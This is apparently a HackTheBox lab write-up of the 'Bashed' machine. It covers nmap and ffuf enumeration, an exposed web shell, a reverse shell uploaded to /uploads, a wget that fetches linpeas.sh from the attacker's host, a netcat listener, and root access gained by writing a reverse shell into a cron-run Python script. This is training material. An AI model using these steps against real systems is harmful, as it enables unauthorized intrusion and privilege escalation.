- Published on
HTB Bashed
- Authors

- Name
- collinhacks
- @collinhacks
Bashed
Enumeration
nmap (top 1000 TCP ports)
nmap -sT --top-ports 1000 <ip> -o <ip>-top-1000-tcp.nmap
└─$ nmap -sT --top-ports 1000 $IP -o top-1000-tcp.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-15 19:54 EDT
Nmap scan report for 10.129.156.149
Host is up (0.044s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.60 seconds
nmap (all identified TCP ports + default scripts & service versions)
nmap -p <1,2,3> -sV --script=default <ip> -o <ip>-identified-ports.nmap
# Nmap 7.94 scan initiated Sat Jul 15 19:57:18 2023 as: nmap -p- -sV --script=default -o all-ports.nmap 10.129.156.149
Nmap scan report for 10.129.156.149
Host is up (0.028s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jul 15 19:57:36 2023 -- 1 IP address (1 host up) scanned in 18.61 seconds
nmap (vuln scan)
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
└─$ nmap -p 80 --script=vuln 10.129.156.149
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-15 20:45 EDT
Nmap scan report for 10.129.156.149
Host is up (0.11s latency).
PORT STATE SERVICE
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
| http-enum:
| /css/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)'
| /dev/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)'
| /images/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)'
| /js/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)'
| /php/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)'
|_ /uploads/: Potentially interesting folder
Nmap done: 1 IP address (1 host up) scanned in 323.27 seconds
Port x
FFUF:
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -u http://10.129.156.149/FUZZ -H "X-Originating-IP: 127.0.0.1, X-Forwarded-For: 127.0.0.1, X-Remote-IP: 127.0.0.1, X-Remote-Addr: 127.0.0.1, X-Client-IP: 127.0.0.1" -fc 500,403 -r -t 15
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.129.156.149/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
:: Header : X-Originating-Ip: 127.0.0.1, X-Forwarded-For: 127.0.0.1, X-Remote-IP: 127.0.0.1, X-Remote-Addr: 127.0.0.1, X-Client-IP: 127.0.0.1
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 15
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response status: 500,403
________________________________________________
[Status: 200, Size: 3168, Words: 190, Lines: 27, Duration: 40ms]
* FUZZ: js
[Status: 200, Size: 1567, Words: 91, Lines: 20, Duration: 32ms]
* FUZZ: images
[Status: 200, Size: 14, Words: 1, Lines: 2, Duration: 31ms]
* FUZZ: uploads
[Status: 200, Size: 1151, Words: 76, Lines: 18, Duration: 45ms]
* FUZZ: dev
[Status: 200, Size: 942, Words: 64, Lines: 17, Duration: 28ms]
* FUZZ: php
[Status: 200, Size: 2098, Words: 124, Lines: 22, Duration: 23ms]
* FUZZ: fonts
[Status: 200, Size: 1761, Words: 99, Lines: 21, Duration: 35ms]
* FUZZ: css
[Status: 200, Size: 7743, Words: 2956, Lines: 162, Duration: 22ms]
* FUZZ:
:: Progress: [26584/26584] :: Job [1/1] :: 535 req/sec :: Duration: [0:00:51] :: Errors: 2 ::
┌──(collinhacks㉿CH)-[~/Lab/HTB/Bashed]
└─$
Finds
- in ffuf we see many directories that are interesting
- in /
devthere was a shell, which lead me to the user flag
Exploitation
Step by step process:
User flag:
- found
devdirectory from ffuf:

- clicking on these gave me a terminal? wtf

- Been messing with it, got the user flag in user home directory.
Root flag:
- Set up a reverse shell, there is an
/uploadsdirectory, so I made a reverse shell from HackTools, then did the classic, set up listener, etc. - With reverse shell established, we can safely priv esc check, first I did
sudo -l:

- We can first see that
scriptmanagercan runALLwithNOPASSWD. This tells us this user has some priority on something, one way or another. - Upload linpeas
- went to
/uploadsfolder again and usedwgetto getlinpeas.shfrom my host machinewget http://<tun0-IP>:9001/linpeas.sh
- went to
- So everything from
linpeas.shwas not useful. - Went back to the
/directory so if I maybe missed anything, and there was ascriptsfolder, which caught my attention. - In this folder, there were 2 files, and one was being executed as root:

test.pywas executing every minute by a crontab, so I wrote a reverse shell in it and it wrote totest.txt- The reason I know why it was executing every minute is because running
dateshowed it updating in July (time of this box pwn) with thetest.pyfile being very old.
- The reason I know why it was executing every minute is because running

- Once getting root from our listener
nc -lvnp 4455we can see the crontab that it executed per minute for all .py files:

Python reverse shell
Useful resource links
Lessons Learned
I realized that sometimes you can just live off the land. You don’t really need to do a bunch of fancy shit to get root. Here we saw a directory scripts that stuck out, which seemed to have some broken functionality that we took advantage of.